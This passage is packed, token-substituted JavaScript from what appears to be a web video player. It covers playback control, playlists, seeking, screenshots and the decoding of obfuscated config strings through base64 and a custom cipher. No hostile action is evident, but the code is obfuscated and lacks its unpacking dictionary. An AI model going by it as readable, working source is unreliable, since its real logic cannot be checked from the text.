o.1v){if(o.1v.2j(j)){if(o.1v[j].bE==z){z=j}}}if(I(o.1v[z])){o.Q.C0(z);2x>-1?o.2x=2x:\'\';O H}F{O K}}if(y.L("G5:")==0){B z=y.1y(10);if(o.2v=="42"){o.P.w9(z);O H}F{y=\'//jK.be/\'+z}}}o.U.bQ(y)}F{o.U.2A()}}if(x=="3a"&&I(y)){o.U.bQ(y,1);o.Q.5x(0,0)}if(x=="54"){o.1O?o.U.2J():\'\'}if(x=="aw"&&I(y)){o.1C&&o.6F?o.6F.Bk(y):\'\'}if(x.L("Gb")==0){if(o.2m){o.2m.Gh(x.1y(6),y)}}if(x=="44"){o.P.sr()}if(x=="8k"){o.8k.pz();o.8k=1w si();if(v.uT==1){o.8k.7q(v.uU)}F{o.8k.7q("Gg 8W")}if(v.vp==1&&I(v.vq)){o.dE=1w vV()}}if(x=="9r"){o.Q.bz();o.Q.BY("nr")}if(x=="zz"){o.1O?o.U.2J():o.U.2A()}if(x=="2q"){v.44=0;v.3M=0;o.P.k6();o.U.9G()}if(x=="a5"){o.18=o.P.18();o.U.gy()}if(x=="62"){o.Q.CC()}if(x=="Gf"&&I(y)){if(v.2m==1&&o.p!=\'\'){B sv=5O.7B(cN(o.p));W(B l in sv){if(sv.2j(l)){if(I(sv[l].id)){if(y==sv[l].id){v.ag=\'Gd\'+(I(sv[l][\'qI\'])?\'qI\'+sv[l][\'qI\']:\'\')+y+\'bh\'+sv[l].8x;v.qz=H;o.U.xm("ag")}}}}}}if(x=="Ge"){2z uh=="E"?uh():\'\'}if(x=="6x"&&y){v.6x=y;o.3i?o.3i.uD():\'\'}if(x=="5r"){o.U.4u()}if(x=="8n"){if(I(y)){o.U.aB(y)}F{O o.8o[o.aH]}}if(x=="9W"){o.U.6h()}if(x=="ah"){O o.2g}if(x=="wP"){O o.ab?H:K}if(x=="7E"){O o.P?o.P.5K():K}if(x=="8P"){O o.5G}if(x=="1R"||x=="D5"){if(I(y)){if(y>=0&&y<=1){o.U.3D(y)}}O o.3E?0:v.1R}if(x=="3E"){O I(o.3E)?o.3E:K}if(x=="GS"){o.Q?o.Q.Cn(y):\'\'}if(x=="cq"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=5O.7B(cN(o[\'u\'+y]));B v2=[];W(B l in v){if(v.2j(l)){if(l.L("9h")==0){v[l]=1T}}}if(2z x2=="3J"){W(B k in x2){if(x2.2j(k)){if(k.L("9h")==0){v[k]=x2[k]}if(k=="1t"){v2[k]=x2[k]}}}}v=8u(v,v2);B qJ=K;if(o.Q.aU()){o.Q.8g();qJ=H}B qL=K;if(o.Q.bV()){o.Q.av();qL=H}o.Q.4m();o.Q=1T;o.Q=1w p6();if(o.P.5U()=="5I"){o.Q.2A()}o.Q.3D(v.1R);if(I(v.1K)){9Z(v.1K)}if(qJ){o.Q.8g()}if(qL){o.Q.av()}if(o.2c){o.Q.6L()}if(19!=\'zt\'){o.Q.5x(o.P.18(),o.P.1h())}2p()}}if(x=="jZ"){O v.jZ}if(x=="4N"){o.Q.4N(H)}if(x=="4M"){if(I(y)){if(2z y=="5X"){if(y.L("%")>-1){y=2o(y.1y(0,y.L("%")));y=o.P.1h()*y/1j}F{B kk=o.P.18();if(o.3i&&!o.1C){if(!o.3i.jo){B f=o.3i.8T();if(f.t&&f.d){kk=f.t;o.3i.jo=H}}}if(y.L("+")==0){y=kk+2o(y.1y(1))}F{if(y.L("-")==0){y=kk-2o(y.1y(1))}}}}y=2o(y);y<0?y=0:\'\';if(o.P.1h()>0){y>o.P.1h()?y=0:\'\'}if(!I(o.2m)&&!I(o.5D)&&o.P.1h()>0){o.2x=26;o.U.3C(y,H);o.U.rw()}F{o.2x=y}}}if(x=="2c"){!o.2c?o.U.6L():\'\'}if(x=="oE"){o.2c?o.U.8y():\'\'}if(x=="H4"){O o.2c}if(x=="3g"){O o.3k+\'/\'+o.4f}if(x=="CL"){if(I(o.lT)){o.lT.H3()}}if(x=="18"){B qD=o.P?o.P.18():0;if(o.3i&&v.aE==1&&!o.1C){B f=o.3i.8T();if(f.t){qD=f.t}}O qD}if(x=="H0"){if(o.9S){6k("1O","id:"+o.9S)}if(o.qx){6k("4M",o.qx);6k("1O")}}if(x=="1h"){O o.P?o.P.1h():0}if(x=="2U"){if(y){v.2U=y;o.Q.fv()}}if(x=="4A"){if(I(y)){if(R){v.hd=aT(v.hd,y,R);if(o.2g.S==2){o.U.5v(v.hd)}}F{o.U.5v(y)}}F{O o.P?o.P.sc():0}}if(x=="5Y"){if(I(y)){if(R){v.qw=aT(v.qw,y,R);if(o.5G.S==2){o.U.bO(v.qw)}}F{o.U.bO(y)}}F{O o.P?o.P.rZ():0}}if(x=="CV"){O o.2v=="42"}if(x=="CK"){if(o.5c>0){o.jy=o.5c}o.U.bQ(v.3a)}if(x=="5I"){O o.1O}if(x=="iG"){O o.1C}if(x=="1n"){O o.1n[y]}if(x=="Ch"){o.P.rN()}if(x=="id"){O v.id}if(x=="1r"){v.1r=y}if(x=="lV"){v.lV=y}if(x=="1B"){o.P.vB()}if(x=="4W"){o.P.eG()}if(x=="7Q"){o.P.cA()}if(x=="3t"){db.1r(3t)}if(x=="2u"){v.2u=y;if(y){if(y.6J().S<3){o.U.9u(y*1)}F{o.P.d4(y)}}}if(x=="an"){if(I(o.an)){if(I(y)){o.an.3y(y)}F{O o.an.GD()}}}if(x=="pn"){if(o.sM){O o.sM}F{O K}}if(x=="55"){B 55=1J("1S");55.id=y;55.C.5n=vJ;o.1E.1F(55)}if(x=="CT"){if(o.5o){B 5t=1J("5t");o.1z.1F(5t);B ci=5t.sN(\'2d\');B 3g=o.P.3g();5t.V=3g.V>0?3g.V:o.9J;5t.X=3g.X>0?3g.X:o.cM;ci.pM(o.P.4Y(),0,0,5t.V,5t.X);4A=2;B gX=1I.1J("5t");gX.V=5t.V*4A;gX.X=5t.X*4A;B hI=gX.sN("2d");hI.pM(o.P.4Y(),0,0,5t.V*4A,5t.X*4A);if(v.GP==1&&I(v.pJ)){!I(v.hj)?v.hj=20:\'\';!I(v.qB)?v.qB="3X":\'\';hI.43=v.hj+"px GN, GM";hI.GK="#"+v.qB;hI.G4((v.pJ=="gA"?v.gA:v.pJ),v.hj,5t.X*4A-v.hj-5)}ci.pM(gX,0,0,5t.V,5t.X);B 3L;3H{3L=5t.Fq("9o/Fr")}3w(e){db.1r(e.8W);O K}O 3L}F{O K}}if(x=="2f"){O o.2v==x?o.P.ll():26}if(x=="1N"){O o.2v==x?o.P.lh():26}if(x=="2i"){if(!o.1O){o.P.8D(y);O H}F{O K}}if(x=="1x"){o.P.1x(y)}if(x=="1K"){if(I(y)){I(y)?v.1K=y:\'\';o.U.9Z(\'1K\');O H}F{O v.1K}}if(x=="Fw"){o.U.wS()}if(x=="1b"){if(2z(y)==\'3J\'){3H{o.U.5Q(y);O H}3w(e){O K}}F{if(y.L(".7q")==y.S-4||y.L(".7q?")>0){B 4d=eg(y);4d.bp=E(){if(G.dR==4&&G.5U==4F){3H{6k(\'1b\',5O.7B(G.bu))}3w(e){}}};4d.am();O H}}}if(x=="8Y"){o.Q.ez()}if(x=="bj"){o.Q.fI()}if(x=="Fv"){if(I(y)&&I(o.1v)){!o.1O?v.3M=0:\'\';W(B j in o.1v){if(o.1v.2j(j)){if(o.1v[j].bE==y){y=j}}}if(I(o.1v[y])){o.Q.C2(y);O H}F{O K}}}if(x=="Fu"){B 1Q=[];if(I(o.1v)){W(B j in o.1v){if(o.1v[j].53&&o.1v[j].qK==-1){1Q.3b({1K:o.1v[j].1K,id:o.1v[j].id})}}}O 1Q}if(x=="te"){if(o.3B){O o.1v[o.3B].bE?o.1v[o.3B].bE:o.3B}}if(x=="Ft"){if(o.1v){O 4z.4h(o.1v).S}F{O-1}}if(x=="kH"){if(I(o.kH)){O o.kH}}if(x=="Fi"){o.Q.kh()}if(x=="F8"){if(o.2m){O H}F{O K}}if(x=="F9"){if(o.2m){O t6()}F{O K}}if(x=="F7"){if(o.2m){O o.2m.54()}F{O K}}if(x=="F6"){if(o.2m){O o.2m.wQ()}F{O K}}if(x=="5A"){v.5A=aT(v.5A,y,R);o.P.5A()}if(x=="dC"){v.dC=aT(v.dC,y,R)}if(x=="6i"){v.6i=aT(v.6i,y,R)}if(x=="F4"){if(I(R)){v.1b.bA=aT(v.1b.bA,y,R)}F{if(I(y)){v.1b.bA=y}F{O v.1b.bA}}}if(x=="hd"){if(o.2g.S==2){v.hd=o.2g[o.2Q];v.hd=aT(v.hd,y,R);if(o.2g[0]==v.hd){o.U.5v(0)}F{o.U.5v(1)}}}if(x=="v"&&y!=\'3a\'){O v[y]}if(x.L("F5:")==0){if(2z(y)==\'3J\'&&2z(v[x.1y(7)])==\'3J\'){W(B yy in y){if(y.2j(yy)){v[x.1y(7)][yy]=y[yy]}}}F{v[x.1y(7)]=y}O H}if(x=="Fa"){O o.P?o.P.9R():\'\'}if(x=="Fb"){O o.7a+\' \'+o.gL}if(x=="gL"){O o.gL}if(x=="o3"){O o.o3}if(x=="ns"){O o.ns}if(x=="5W"){O o.5W}if(x=="8Z"){o.U.mS();o.tf=1;v.2G.on=0;o.1z.1V=\'\'}}F{O K}};E aT(x,y,R){B z=4H(y);if(y.L("/")>0){B y2=y.2C("/");if(y2.S==2){if(x==4H(y2[0])){z=4H(y2[1]);if(R){R.f6(1)}}F{z=4H(y2[0]);if(R){R.f6(0)}}}}O z}E eg(x){B 4d=1w tj();4d.8M(\'sJ\',x,H);O 4d}E t6(){B x;if(o.2m){if(o.2m.pA()){x=o.2m}}if(!x&&o.5D){x=o.5D}if(x){O{1n:x.6j("Fc"),7a:x.6j("7a"),Fd:x.6j("xg"),1d:o.Fz+(x.6j("sV")?x.6j("FU")+x.6j("sV"):\'\'),1D:x.6j("FT"),3a:x.6j("3a"),1R:x.FQ(),id:o.FR}}}B 1J=E(x){B y=x;x==\'1S\'||x==\'sT\'?y=\'6V\':\'\';B z=1I.1J(y);if(x==\'sT\'){J(z,{"5y":"3F","2n":"4V"})}O z};B 1r=E(a,b,c,d,e,f,g){if(v.1r==1||v.pQ==1){B x=a+(b!=26?" "+b:"")+(c!=26?" "+c:"")+(d!=26?" "+d:"")+(e!=26?" "+e:"")+(f!=26?" "+f:"")+(g!=26?" "+g:"");db.1r("sY: "+x);if(v.pQ==1&&I(1I.8V("td"))){1I.8V("td").1V+=x+\'<br/>\'}}};B BN=E(){if(v.ob==1&&I(v.q4)&&v.q4!=\'\'){B x=1I.1J(\'dn\');x.Ct=\'FZ\';x.9Y=\'cp://ob.FP.ac/J?hY=\'+v.q4.29(/,/ig,"|").29(/ /ig,"+");1I.FE.1F(x)}};B zA=E(1S,bs){B x=["ra","dA","l0","hl","eh"];W(B y=0;y<x.S;y++){B z=1S.r6("2w "+x[y]);if(z.S>0){W(B y2=0;y2<z.S;y2++){z[y2].C.4D=bs}}}};B 6d=E(18){18<0?18=0:\'\';B tg=o.P.1h>=aF?H:K;B t7=o.P.1h>=nE?H:K;B 5z=2X.8O(18/60);B 6b=4G(18-5z*60);B 7l=2X.8O(5z/60);B hb=2X.8O(7l/24);5z=5z-7l*60;if(hb>0){7l=7l-hb*24}O eI((hb>0?hb+\':\':\'\')+(7l>0||t7?7l+\':\':\'\')+((7l>0||tg)&&5z<10?\'0\':\'\')+5z+\':\'+(6b<10?\'0\':\'\')+6b)};B FB=E(){O FG((2h.9w!=2h.cR.9w)?1I.pO:1I.9w.9Y)};B Cg=E(y){B x=K;B l8=1I.9I(\'eJ\');W(B i=0;i<l8.S;i++){if(l8[i].2Y.L(y)>-1){x=H}}O x};B FH=E(x,y){x=x.29(\'#\',\'\');B r=2o(x.S==3?x.9q(0,1).fT(2):x.9q(0,2),16);B g=2o(x.S==3?x.9q(1,2).fT(2):x.9q(2,4),16);B b=2o(x.S==3?x.9q(2,3).fT(2):x.9q(4,6),16);if(y){O\'4p(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'FM(\'+r+\', \'+g+\', \'+b+\')\'}};B J=E(e,o){if(I(e)){W(B 19 in o){if(o.2j(19)){if(o[19]!=\'FN\'&&o[19]!=26){if(2z o[19]==\'FL\'&&19!=\'1q\'&&19!=\'5n\'){o[19]+=\'px\'}if((19.L("1u")>-1||19.L("m8")>-1)&&o[19].L("#")==-1&&o[19].L("4p")==-1){o[19]=\'#\'+o[19]}if(19=="2P"){e.C[\'-ms-\'+19]=o[19];e.C[\'-ow-\'+19]=o[19];e.C[\'-3P-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="pS"){if(o[19].L(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="55-ht"){e.C.FK(19,o[19],\'5u\')}F{e.C[19]=o[19]}}}}}};B r5=E(c){O c.1y(0,1)!=\'#\'?c="#"+c:c};B zl=E(x,1u,y){!1u?1u=\'#dh\':\'\';1u=r5(1u);B r=6o(hL,FI);x=x.29(/\\(FJ\\)/g,r);x=x.29(/\\(1u\\)/g,1u);B t8=x.1y(0,x.L(\'|||\'));B pT=x.1y(x.L(\'|||\')+3);B 9j=\'\';if(o.1n.3P){9j=pT.29(/5h:/g,"-3P-5h:");9j=9j.29(/5h-/g,"-3P-5h-");9j=9j.29(/@ti/g,"@-3P-ti");9j=9j.29(/2P/g,"-3P-2P")}y.1V=t8;q9(9j+pT)};B q9=E(x){if(o.J){if(o.J.tc){o.J.tc.FS=x}F{o.J.1F(1I.A2(x))}}};B 4d=E(y,z){B x=1w tj();x.8M(\'sJ\',y,H);x.bp=z;x.am()};B 8Q=E(z){B 8Q=1I.1J("3L");if(o.jv.L(z)>-1){o.jv.3b(z);if(z.L("?")>0){z=z+\'&\'+2X.6o()}F{z=z+\'?\'+2X.6o()}}F{o.jv.3b(z)}8Q.5P(\'2Y\',z);8Q.5P(\'X\',\'5a\');8Q.5P(\'V\',\'5a\')};B 4C=E(e,o){W(B 19 in o){if(o.2j(19)){e.5P(19,o[19])}}};B 8Z=E(e){if(e){3H{e.4t.2O(e);e=1T}3w(e){}}};B 6o=E(7P,6y){O 2X.8O(BS.S>1?(6y-7P+1)*2X.6o()+7P:(7P+1)*2X.6o())};B jT=E(){O 2X.6o().6J(36).Fj(2,12)};B 4H=E(x){if(2z x=="5X"){O x.29(/^\\s+|\\s+$/gm,\'\')}F{O x}};B Fx=E(x,n){if(n==0){O"#0"+ch.e(x)}if(n==1){O"#1"+pU(ch.e(x),1)}};B sa=E(x){if(v[x]!=""){if(2z v[x]!="5X"){o[x+\'o\']=v[x]}F{if(v[x].L("[{")==0){3H{v[x]=v[x].29(/gl\'qt/ig,\'"\');o[x+\'o\']=2r(v[x])}3w(e){}}}}};B 5i=E(x){O eI.pp(x)};B cN=E(x){if(x.1y(0,2)=="#1"){O ch.d(pU(x.1y(2),-1))}F if(x.1y(0,2)=="#0"){O ch.d(x.1y(2))}F{O x}};B rF=E(x){if(x){if(x.L(\'3o\')==-1&&x.L(\'.\')==-1&&x.S>1j){x=\'1A:9o/r8;gE,\'+x}}O x};B 1m=E(x){x.C.5W="3K"};B 1o=E(x){x.C.5W="3U"};B 3h=E(x){x?x.C.2n="1H":\'\'};B 6r=E(x){x?x.C.2n="4V":\'\'};B 5E=E(x){O x?x.C.5W!="3K"&&x.C.2n!="1H":K};B 4G=E(s){if(2z s=="5X"){if(s.L("px")>0){s=s.1y(0,s.L("px"))}}O 2o(s)};B 3K=E(x){O x.C.2n=="1H"};B i9=E(cI){B hO=2o(cI,16);B r=(hO>>16)&pX;B g=(hO>>8)&pX;B b=hO&pX;O r+","+g+","+b};B 4a=E(o,x,y){o[x+\'1c\']=0;o[x+\'22\']=0;o[x+\'2t\']=0;o[x+\'17\']=0;if(I(o[y])){B z=o[y].2C(" ");if(z.S==4){o[x+\'1c\']=z[0]?4x(z[0]):0;o[x+\'22\']=z[1]?4x(z[1]):0;o[x+\'2t\']=z[2]?4x(z[2]):0;o[x+\'17\']=z[3]?4x(z[3]):0}}O o};B s6=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B eM=eI.pp(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1j,CJ,xO,GO,GI,GC,GE,GG,GQ,GR,78,79,80,81,82,83,84,85,86,87,88,89,90,H1,H2,GZ,GY,GU,GW,GA,Gi,Gc,LF,wL,G6,Ga);B ch={9F:eM+"Gk+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=ch.wJ(e);gg(f<e.S){n=e.9O(f++);r=e.9O(f++);i=e.9O(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(mu(r)){u=a=64}F if(mu(i)){a=64}t=t+G.9F.5H(s)+G.9F.5H(o)+G.9F.5H(u)+G.9F.5H(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.29(/[^A-wD-z0-9\\+\\/\\=]/g,"");gg(f<e.S){s=G.9F.L(e.5H(f++));o=G.9F.L(e.5H(f++));u=G.9F.L(e.5H(f++));a=G.9F.L(e.5H(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5i(n);if(u!=64){t=t+5i(r)}if(a!=64){t=t+5i(i)}}t=ch.wH(t);O t},wJ:E(e){e=e.29(/\\r\\n/g,"\\n");B t="";W(B n=0;n<e.S;n++){B r=e.9O(n);if(r<hC){t+=5i(r)}F if(r>DM&&r<Df){t+=5i(r>>6|D7);t+=5i(r&63|hC)}F{t+=5i(r>>12|wG);t+=5i(r>>6&63|hC);t+=5i(r&63|hC)}}O t},wH:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;gg(n<e.S){r=e.9O(n);if(r<hC){t+=5i(r);n++}F if(r>EJ&&r<wG){c2=e.9O(n+1);t+=5i((r&31)<<6|c2&63);n+=2}F{c2=e.9O(n+1);c3=e.9O(n+2);t+=5i((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B pU=E(s,n){s=s.29(/\\+/g,"#");s=s.29(/#/g,"+");B a=wE(o.y)*n;if(n<0)a+=eM.S/2;B r=eM.1y(a*2)+eM.1y(0,a*2);O s.29(/[A-wD-z]/g,E(c){O r.5H(eM.L(c))})};B wE=E(x){x=x.2C(5i(61));B lN=\'\';B c1=5i(wL);B q8;W(B i in x){if(x.2j(i)){B q0=\'\';W(B j in x[i]){if(x[i].2j(j)){q0+=(x[i][j]==c1)?5i(49):5i(48)}}q8=2o(q0,2);lN+=5i(q8.6J(10))}}O lN.1y(0,lN.S-1)};B I=E(x){O x!=1T&&2z(x)!=\'26\'&&x!=\'26\'};B dT=E(el){O el.wT().17+(2h.wM?2h.wM:2h.Qy)};B gS=E(el){Qx hl=el.wT();O hl.1c+2h.QA};B 7z=E(x){if(x!=\'\'){if(v.QE==1){2h.8M(x)}F{2h.9w.9Y=x}x=\'\'}};B g1=E(6b){B 6b=2X.4J(6b);B 5z=2X.8O(6b/60);B 7l=2X.8O(5z/60);5z=2X.8O(5z%60);6b=2X.8O(6b%60);7l>0&&5z<10?5z="0"+5z:"";6b=6b>=0?((6b>=10)?6b:"0"+6b):"dW";B 6t=(7l>0?7l+":":"")+(5z>=0?5z:"0")+":"+6b;O 6t};B A5=E(){B le=K;B kn=H;if(o.1n.tv){1r("tv")}G.9Z=E(x){o.Q?o.Q.1K(x):\'\'};G.6z=E(x){if(x){if(2z(x)==\'5X\'){x=x.29(/(\\r\\n|\\n|\\r)/gm,"");if(x.L("[{")==0){3H{x=x.29(/gl\'qt/ig,\'"\');x=5O.7B(x)}3w(e){x="uR 5O"}}}if(2z(x)==\'3J\'){o.1v=[];o.1b=s7(x);if(v.1b.Qk==1&&!v.4B){B 4h=4z.4h(o.1v);B q3=4h.9q(-1)[0];q3?v.4B=q3:\'\'}B y=uH();x=y.3a;o.d5=y.1K;o.Q?o.Q.CF(y.1K):\'\';if(I(y.2i)){if(o.P){o.P.8D(y.2i)}F{v.2i=y.2i}}if(I(y.2H)){y.2u=y.2H}if(I(y.1C)){v.1C=o.2x=y.1C}7Y("yr");if(I(y.id)){o.3B=y.id}B sx=["2u","jZ","pu","1d","eX","fo","5Z","2U","7J","4k","ak"];if(I(v.b0)){if(v.b0.Qi==1&&v.b0.k3==1){sx.3b("1K");sx.3b("t1");sx.3b("t2");sx.3b("t3");sx.3b("t4");sx.3b("t5")}}W(B i=0;i<sx.S;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.L(\'1K\')>0){if(v.b0.AQ==1){o.ih=v.b0.AV;o.U.iZ(y)}o.U.9Z(\'1K\')}if(o.Q){o.Q.5Q(o.1b)}if(o.3d){o.3d.p2()}}if(2z(x)==\'5X\'){if(x.L("#"+v.9k)==0){x=9b(x)}if(x.L("#"+v.dF)==0&&x.L(v.gv)>0){x=dH(x)}if(x.L("#0")==0){x=ay(x)}if(v.dY==1){x=dY(x)}if(x==\'\'){1r("5p 3a");o.9n=H;js("1G","5p")}o.2g=[];o.7R=[];o.5G=[];o.f7=0;o.2Q=0;o.5c=0;v.fc==\'\'?v.fc=\',\':\'\';if((x.L("]")>-1&&x.L("[")>-1)||I(v.ah)){o.3W=x.2C(v.fc)}F{o.3W=[x]}o.8P=[];if(I(v.ah)){B ah=v.ah.2C(v.fc)}if(o.3W.S>0){B q=0;W(B i=0;i<o.3W.S;i++){o.3W[i]=4H(o.3W[i]);if(o.3W[i]!=\'\'){if(o.3W[i].L("[")==0&&o.3W[i].L("]")>1){o.2g[i]=o.3W[i].1y(o.3W[i].L("[")+1,o.3W[i].L("]")-1);o.3W[i]=o.3W[i].1y(o.3W[i].L("]")+1)}F{if(I(v.ah)){o.2g[i]=I(ah[i])?ah[i]:\'\'}F{o.2g[i]=i+1}}if(I(v.3Y)&&q==0){if(v.3Y.L("kx:")==0){if(v.3Y.1y(4)*1==i){o.f7=i;o.2Q=i}}if(v.3Y==o.2g[i]){o.f7=i;o.2Q=i}}if(I(o.3Y)){if(o.3Y==o.2g[i]){o.f7=i;o.2Q=i;q=i}}o.3W[i]=pR(o.3W[i])}}}F{o.3W[0]=pR(o.3W[0])}O o.3W[o.f7]}}F{O x}};E pR(x){if(I(v.wV)&&x.L("//")==-1){x=v.wV+x}O x};G.wS=E(){if(o.1b){B x=o.1b.QW();W(B i=0;i<x.S;i++){x[i].b6=i}o.1b=x;o.Q.5Q(o.1b)}};G.5Q=E(x){if(2z(x)==\'3J\'){o.1v=[];o.QU=x;o.1b=s7(x);if(o.Q){o.Q.5Q(o.1b)}}};G.bQ=E(x,y){!I(y)?v.3M=1:\'\';v.44=0;v.1h=26;v.4k=26;o.9n!=2?o.9n=K:\'\';o.7S=K;o.7Q=K;o.9T=0;o.fB=[];o.qY=K;o.nb=K;o.uM=K;o.lu=[K,K,K];o.QV=jT();o.A6=0;gk();if(v.pD>1){if(I(o.pE)&&v.qz==1){W(B i in o.pE){o.pE[i].ou=26}v.pD--}}if(o.dE){o.dE.7J()}if(o.P.5U()=="5I"){G.9G()}if(I(o.62)){o.62.4m()}if(I(o.gx)){3Q(o.gx)}js("1w");o.U.sE();x=G.6z(x);if(y==1){o.2v=\'\'}o.P.6z(x);if((o.1n.2l||o.1n.6c)&&!I(y)){o.U.2A()}if(I(o.g0)){o.4e={x:1,y:1,x0:1,y0:1};o.P.oD()}8N("1O","2A",K);o.P.fW();o.Q.bB();o.Q.kz();o.Q.4Z()};G.gk=E(){gk()};E gk(){o.3v=-1;o.8c=K;o.fO=K;v.2u=1T;v.fo=1T;o.2H=1T;o.2a=1T;if(I(o.Q)){o.Q.aC()}o.3l=1T;if(I(o.2u)){o.3Z.2O(o.2u);o.2u=1T}o.3v=1T;o.8c=K}G.iZ=E(x){B y=K;if(x&&o.ih){v.1K=o.ih;W(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1K=v.1K.29("{"+i+"}",x[\'t\'+i]);y=H}}}O y};G.ai=E(){if(v.3M==1){if(v.ot==1){1M(E(){o.U.2A()},5m)}F{G.2A()}v.R0=1}if(v.6I==1){if(2z wN!=="26"){B th=1w wN()}}};G.fW=E(){B x=K;if(o.1n.2l){x=H;if(v.A3==1&&o.1n.94){x=K}if(v.A4==1&&o.1n.kq){x=K}if(v.Ad==1&&o.1n.6s){x=K}if(v.R2==1&&o.1n.bx){x=K}}if(v.R1==1&&o.1n.tv){x=H}O x};G.rI=E(){o.P.3D(v.1R);if(o.3E){o.P.4u()}o.7S=H;o.Q.4Z();if(o.4v&&o.5o){o.4b.Go()}};G.vT=E(){!o.pI?8K(H):\'\'};E 8K(x){o.pI=H;if(o.Q){if(o.Q.aU()){o.Q.8g()}}if(o.3d){o.3d.e2()}if(I(o.kf)){B ol=o.kf.QQ();o.kf=26;o.U.bQ(ol)}F{!x?o.P.2A():\'\'}if(!o.qY){1M(E(){o.P.fW()},5m)}!o.1O?o.Q.2A():\'\';v.9a==1?o.9a.3y("1O"):\'\';if(o.1n.2l){o.Q.dc()}if(I(o.62)){o.62.QO()?o.62.Bn():\'\'}if(v.Qg==1&&I(v.eX)&&o.dt){if(v.eX!=\'\'&&!I(o.gR)){o.gR=7d(sn,v.wO*2T);sn()}}}G.2A=E(kw){B 2q=K;if(o.2v=="42"){if(!o.P.ki()&&v.3M!=1&&v.44==1){2q=H;if(2h[\'7h\']){v.3M=1;o.P.rN()}}}if(v.6Q==1&&v.wn==0){o.U.hR();2q=H}if(o.9n||2q){if(o.9n){6Z("8x")?iv(2):\'\'}}F{uL(!o.1C);o.8k.pz();if(!o.1C){js("1C");o.1C=H;if(v.1t.n6==1){1M(E(){o.Q.CD()},1j)}if(v.1t.8e>0&&v.3M==1){o.eF=H;1M(pH,v.1t.8e*2T)}if(v.PG==1&&v.PJ){PK()}if(v.PO==1&&v.PN){PM("1C")}js("1w");8N("1O","2A",K);o.ab?8N("wP","Pu",H):\'\'}F{8N("wQ","Ps")}if(v.wB==1&&!o.2c){B dd=1w 7D();B tt=dd.9K();if(tt-o.9N<9X){if(v.wA==1){o.1n.2l?G.6L():\'\'}F{G.6L()}}}if(o.dE){o.dE.7J()}if(6Z("8x")||6Z("6P")){iv(2)}F{if(v.7z==1&&I(v.wi)&&!I(3t.7z)){7z(v.wi);2q=H}if(!2q){1r("2A");if(o.2v!=\'la\'){o.P.1h()>0?o.Q.5x(o.P.18(),o.P.1h()):\'\'}if(!o.pB){o.pB=H;if(v.1t.8e>0&&v.3M==1){o.eF=H;1M(pH,v.1t.8e*2T)}}B j4=K;if(o.P.18()>1&&v.lA==1&&kw!=1){j4=6Z("fd")}if(j4){}F{8K(K)}}}}};E pH(){o.eF=K;o.Q.4Z()}G.2J=E(){if(o.1O){1r("2J");o.P.2J();o.Q.2J();js("54");v.sB?7H():\'\';v.9a==1?o.9a.3y("54"):\'\';if(!I(o.2m)&&v.lA==0){6Z("fd")}o.pI=K}};G.4u=E(){o.P.4u();o.Q.4u();o.3E=H;js("5r")};G.6h=E(){o.P.6h();o.3E=K;o.Q.6h();js("9W")};G.3D=E(x,y){x<0.CN?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.4u()}F{if(o.3E){G.6h()}v.1R=x}js("1R",x);o.Q.3D(x,y);o.P.3D(x)};G.bz=E(){o.Q.bz()};G.6C=E(){o.Q?o.Q.6C():\'\'};G.Px=E(){G.6C()};G.rH=E(){o.U.7n();G.6C()};G.5x=E(18,1h){if(o.3i&&!o.1C){B f=o.3i.8T();if(f.t&&f.d){18=f.t}}o.Q.5x(18,1h)};G.nx=E(18,1h){if(I(o.2x)&&o.2v!="42"){o.U.3C(o.2x,K);o.2x=26}};G.dB=E(){B d=1w 7D();o.9N=d.9K();B x=K;if(o.Q.aU()&&v.1i.8s!=1){o.Q.8g();x=H}if(o.3d){if(o.3d.Py()){o.3d.e2();x=H}}if(v.1b.8s==0){if(o.Q.bV()&&v.1b.e6==1){o.Q.av();x=H}}if(v.7z==1&&I(v.wj)&&!I(3t.7z)){7z(v.wj);x=H}if(!x){G.c0()}};G.Ck=E(){if(o.Q.aU()){o.Q.8g()}};G.c0=E(){if(o.P.5U()=="5I"){G.2J()}F{G.2A()}a3(o.P.18())};G.3C=E(fN,fy){if(fN<o.P.1h()){o.wk=fN;o.P.3C(fN);if(fy){o.Q.3C(fN,o.P.1h())}o.gZ=H;o.fP=o.P.18();a3(o.fP)}};G.Q7=E(1d,4S,wl){if(o.P.5U()=="5I"&&o.fS!=\'9M\'){2J();if(o.2c&&wl){o.Q.8y()}}2h.8M(1d,4S)};G.p9=E(){B x=o.P.9R();if(I(v.5Z)){x=v.5Z}if(x!=\'\'){js("5Z");B hJ=2h.8M(x,(v.Q4==1?\'Q5\':\'lG\'));hJ.5N()}};G.7n=E(){B 18=o.P.18();B 1h=o.P.1h();o.Q.cl(18,1h)};G.rw=E(){B 18=o.P.18();B 1h=o.P.1h();B b7=1h>0?18/1h:0;if(!o.gZ){o.Q?o.Q.cl((o.2x>0?o.2x:18),1h):\'\'}F{18!=o.fP?o.gZ=K:\'\'}if((v.ga==1||v.wh==1)&&1h>0){kb("pK","2A 25%",b7,0.25);kb("qa","2A 50%",b7,0.50);kb("qb","2A 75%",b7,0.75)}W(B i=0;i<3;i++){if(!o.lu[i]){if(b7>=i*0.25+0.25){wx(i)}}}v.qA==1?1r(1,18,1h):\'\';if(v.a5==1){if(o.1O){B z=K;B jr=K;if(v.wg==1){if(!o.P.5K()){z=H}}if(18>0){if(18==o.18&&!z){jr=H}F{o.9T=0}o.18=18}F{if(v.Qc==1){B 